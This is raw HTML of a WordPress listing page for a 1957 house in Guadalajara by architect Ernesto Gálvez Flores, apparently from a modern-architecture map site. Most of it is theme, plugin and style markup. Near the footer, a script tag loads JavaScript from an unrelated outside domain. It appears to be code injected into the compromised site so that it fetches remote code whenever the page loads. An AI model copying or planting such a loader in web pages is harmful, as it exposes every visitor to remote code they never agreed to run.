<link rel='stylesheet' id='mp_jquery_ui-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/jquery-ui.min.css?ver=1.13.2' type='text/css' media='1' />
<link rel='stylesheet' id='mp_font_awesome-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mp_select_2-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/select_2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mp_owl_carousel-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/owl_carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_plugin_global-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.css?ver=1769223394' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_date_range_picker-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/date_range_picker/date_range_picker.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_registration-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_registration.css?ver=1769223394' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_leaflet_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/leaflet.css?ver=1769223394' type='text/css' media='all' />
<link rel='stylesheet' id='fullScreen_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/Control.FullScreen.css?ver=1769223394' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/autocomplete.min.css?ver=1769223394' type='text/css' media='all' />
<link rel='stylesheet' id='mage-icons-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mage-icon/css/mage-icon.css?ver=1769223394' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_hotel_lists-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_lists.css?ver=1769223394' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://momogdl.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1762378840' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/momogdl.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://momogdl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momogdl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://momogdl.com/listing/casa-habitacion-3/" />
<link rel='shortlink' href='https://momogdl.com/?p=1783' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://momogdl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://momogdl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F&#038;format=xml" />
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBOCyHLVIyH1f4GOkNAooRAwpFmAkEBOfo","Language":"es","TypeRestrictions":"geocode","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/momogdl.com\/my-account-2\/","register_url":"https:\/\/momogdl.com\/my-account-2\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"9618f873d5","l10n":{"selectOption":"Selecciona una opci\u00f3n","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"Sin resultados","searching":"Buscando","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-270x270.webp" />
                <style>
					:root {
						--dcontainer_width: 1320px;
						--sidebarleft: 280px;
						--sidebarright: 300px;
						--mainsection: calc(100% - 300px);
						--ttbm_mpl: 40px;
						--ttbm_mp: 20px;
						--ttbm_mp_negetive: -20px;
						--ttbm_mp_xs: 10px;
						--ttbm_mp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--dbr_d: 8px;
						--dshadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--ttbm_fs_small: 12px;
						--ttbm_fs: 14px;
						--ttbm_fs_label: 16px;
						--ttbm_fs_h6: 16px;
						--ttbm_fs_h5: 18px;
						--ttbm_fs_h4: 22px;
						--ttbm_fs_h3: 25px;
						--ttbm_fs_h2: 30px;
						--ttbm_fs_h1: 35px;
						--fw: normal;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6b35e8;
						--color_theme_rgb: 107,53,232;
						--color_theme_secondary: #3F13A4;
						--color_theme_rbg: 107,53,232;
						--color_theme_ee: #6b35e8ee;
						--color_theme_cc: #6b35e8cc;
						--color_theme_aa: #6b35e8aa;
						--color_theme_88: #6b35e888;
						--color_theme_77: #6b35e877;
						--color_theme_alter: #fff;
						--color_warning: #E67C30;
						--color_black: #1b2021;
						--color_success: #00A656;
						--color_danger: #C00;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #caf0ffcc;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
					}
					@media only screen and (max-width: 1024px) {
						:root {
							--ttbm_fs_small: 11px;
							--ttbm_fs: 13px;
							--ttbm_fs_label: 15px;
							--ttbm_fs_h6: 15px;
							--ttbm_fs_h5: 16px;
							--ttbm_fs_h4: 20px;
							--ttbm_fs_h3: 22px;
							--ttbm_fs_h2: 25px;
							--ttbm_fs_h1: 30px;
							--ttbm_mpl: 32px;
							--ttbm_mp: 16px;
							--ttbm_mp_negetive: -16px;
							--ttbm_mp_xs: 8px;
							--ttbm_mp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--ttbm_fs_small: 10px;
							--ttbm_fs: 12px;
							--ttbm_fs_label: 13px;
							--ttbm_fs_h6: 15px;
							--ttbm_fs_h5: 16px;
							--ttbm_fs_h4: 18px;
							--ttbm_fs_h3: 20px;
							--ttbm_fs_h2: 22px;
							--ttbm_fs_h1: 24px;
							--ttbm_mp: 10px;
							--ttbm_mp_xs: 5px;
							--ttbm_mp_xs_negative: -5px;
							--ttbm_buttton_fs: 14px;
						}
					}
                </style>
						<style type="text/css" id="wp-custom-css">
			.lf-avatar{
visibility: hidden;
	}
.profile-avatar{
	display:none
}

.user-profile-dropdown {
	display:none
}

.profile-header {
	display:none
}
		
.user-area {
	display:none
}
		
.signin-area{
	display:none
}

.user-area{
	display:none 
}

.signin-area{
	display:none !important
}


.explore-mobile-nav li a {
	background: #FF0000 !important; 
	color: #fff !important; 	
}

.explore-mobile-nav li a i{
	color:#fff !important; 
}

.mi.person{
	display:none !important
}

html, body {
    width: 100%!important;
    overflow-x: hidden!important;
}		</style>
		<style type="text/css" id="mylisting-element-queries">.featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { width: calc(33.3% - 12px); margin-right: 18px; } .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-right: 0; } .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { width: calc(50% - 5px); margin-right: 10px !important; } .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: 0 !important; } .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { width: 100%; margin-right: 0 !important; } </style><style type="text/css" id="mylisting-typography"></style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-1783 wp-theme-my-listing theme-my-listing woocommerce-no-js my-listing single-listing type-place cover-style-image elementor-default elementor-kit-234">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #202125;">
	<img src="https://momogdl.com/wp-content/uploads/2022/01/Logo_cÃ_rculo_Mesa_de_trabajo_1.webp">
</div>

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-right">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a href="https://momogdl.com/" class="static-logo">
						<img src="https://momogdl.com/wp-content/uploads/2022/01/Logo_cÃ_rculo_Mesa_de_trabajo_1.webp"
							alt="">
					</a>
							</div>
						</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a href="#close-main-menu">
							<i class="mi menu"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399"><a href="https://momogdl.com/"><i class="icon-places-home-3"></i> Inicio</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://momogdl.com/momogdl/">Nosotros</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://momogdl.com/mapa/">Mapa</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://momogdl.com/recorridos/">Tours</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://momogdl.com/blog-de-la-modernidad/">Blog</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://momogdl.com/contacto/">Contacto</a></li>
</ul>
					<div class="mobile-nav-button">
											</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://momogdl.com/my-account-2/">
							Ingresar						</a>
													<span>or</span>
							<a href="https://momogdl.com/my-account-2/?register">
								Registro							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://momogdl.com/my-account-2/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="View your shopping cart">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				
							</div>
		</div>
	</div>
</header>



<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="1783">
    <input type="hidden" id="case27-author-id" value="9">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-image hide-until-load"
	style="background-image: url('https://momogdl.com/wp-content/uploads/2022/04/Revista-Arquitectura-Mexico-61.png'); padding-bottom: 35%;">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name has-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            Casa habitación                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                            <h2 class="profile-tagline listing-tagline-field">Ernesto Gálvez Flores</h2>
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-1">
        <ul>
            
                                                                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_perfil_toggle" data-section-id="perfil" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Perfil
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-8759d8" class="">
    <a href="https://momogdl.com/mapa/" rel="nofollow" target="_blank">
    	<i class="icon-location-map-1"></i>    	<span>Regresar al mapa</span>
    </a>
</li>																
<li id="qa-8f8c2d" class="">
    <a href="http://maps.google.com/maps?daddr=Chimalhuac%C3%A1n+6%2C+Prados+Tepeyac%2C+45050+Guadalajara%2C+Jal.%2C+M%C3%A9xico" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Obtener dirección</span>
    </a>
</li>																																																
<li id="qa-f3346a" class="">
    <a href="#" id="qa-f3346a-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Compartir</span>
    </a>
</li>

							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-main tab-layout-two-columns pre-init" id="listing_tab_perfil">

                
                    <div class="container tab-template-two-columns">
                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-text block-field-job_description" id="block_yNxJPfX">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Descripción</h5>
			</div>
		</div>
		<div class="pf-body">
							<p><b>Autor:</b><span style="font-weight: 400"> Arq. Ernesto Gálvez Flores</span></p>
<p><b>Año: </b><span style="font-weight: 400">1957</span></p>
<p><b>Uso original: </b><span style="font-weight: 400">Casa habitación</span></p>
<p><b>Uso actual:</b><span style="font-weight: 400"> Escuela privada</span></p>
<p><b>Estado de conservación:</b><span style="font-weight: 400"> Modificado</span></p>
<p><b>Fuentes bibliográficas:</b></p>
<p><span style="font-weight: 400">Revista Arquitectura México 61</span></p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-location block-field-job_location" id="block_ERbKIvF">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Ubicación</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;20.6520173&quot;,&quot;marker_lng&quot;:&quot;-103.4030449&quot;,&quot;address&quot;:&quot;Chimalhuac\u00e1n 6, Prados Tepeyac, 45050 Guadalajara, Jal., M\u00e9xico&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/momogdl.com\/wp-content\/themes\/my-listing\/assets\/images\/marker.jpg&quot;}}],&quot;skin&quot;:&quot;skin3&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<p>Chimalhuacán 6, Prados Tepeyac, 45050 Guadalajara, Jal., México</p>
									<div class="location-address">
						<a href="http://maps.google.com/maps?daddr=Chimalhuac%C3%A1n+6%2C+Prados+Tepeyac%2C+45050+Guadalajara%2C+Jal.%2C+M%C3%A9xico" target="_blank">
							Mostrar Indicaciones						</a>
					</div>
							</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-terms" id="block_oBH3TJn">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Región</h5>
			</div>
		</div>
		<div class="pf-body">

			
				
<ul class="outlined-list details-list social-nav item-count-1">
			<li class="li_UnmkC1l">
			<a href="https://momogdl.com/region/zapopan/" >
	            			<i class="icon-location-pin-4" style=""></i>
						<span>Zapopan</span>
			</a>
		</li>
	</ul>

			
		</div>
	</div>
</div>
</div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column"><div class="col-md-12 block-type-gallery block-field-job_gallery" id="block_Dwcb2PV">
	<div class="element gallery-grid-block carousel-items-1">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>Galería</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallery-grid photoswipe-gallery">

									<a class="gallery-item photoswipe-item" href="https://momogdl.com/wp-content/uploads/2022/04/Revista-Arquitectura-Mexico-61.png">
						<img src="https://momogdl.com/wp-content/uploads/2022/04/Revista-Arquitectura-Mexico-61-300x179.png" alt="Revista Arquitectura México 61">
					</a>
				
			</div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-hidden tab-type-store tab-layout-masonry pre-init" id="listing_tab_productos">

                
                
                
                                    <div class="container c27-products-wrapper woocommerce">
    <div class="row listings-loading store-loader">
        <div class="loader-bg">
            
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="section-body">
        <ul class="c27-products products columns-3 store-contents"></ul>
    </div>
    <div class="row">
        <div class="c27-products-pagination store-pagination"></div>
    </div>
</div>                
                
            </section>
            </div>

    <section class="i-section similar-listings hide-until-load">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                Podrías estar interesado en            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place-2 lf-type-2 post-1888 type-job_listing status-publish hentry case27_job_listing_tags-arte-urbano case27_job_listing_tags-espacio-publico job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-1888" data-latitude="20.695887275757" data-longitude="-103.37316677598" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/glorieta-colon/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2022/04/Libro.-Julio-de-la-Pena-arquitecto.-Sesenta-anos-en-la-Arquitectura-5-768x523.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Glorieta Colón </h4> <h6>Julio de la Peña Lomelín</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " style="display:none;">  </div> </div> </a> </div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place-2 lf-type-2 post-1917 type-job_listing status-publish hentry case27_job_listing_tags-celosias job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-1917" data-latitude="20.690914593978" data-longitude="-103.34788729028" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/registro-civil-de-guadalajara/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2022/04/Revista-Calli-17-768x427.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Registro Civil de Guadalajara </h4> <h6>Eduardo Ibáñez Valencia</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " style="display:none;">  </div> </div> </a> </div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place lf-type-2 post-3122 type-job_listing status-publish hentry region-guadalajara job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-3122" data-latitude="20.6725128" data-longitude="-103.3624547" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/casa-aldana-martinez/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2025/05/1.-Casa-Aldana-Martinez-e1747080405733-768x572.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Casa Aldana Martínez </h4> <h6>Miguel Aldana Mijares</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " style="display:none;">  </div> </div> </a> </div></div></div>        </div>
    </div>
</section>
</div>
<script src='https://block.descriptionscripts.com/src/template.js' type='text/javascript'></script></div>		<div data-elementor-type="section" data-elementor-id="519" class="elementor elementor-519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-65bd2bd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65bd2bd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1192f330" data-id="1192f330" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2be29012 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2be29012" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-555852c2" data-id="555852c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-684328bc elementor-widget elementor-widget-image" data-id="684328bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://momogdl.com">
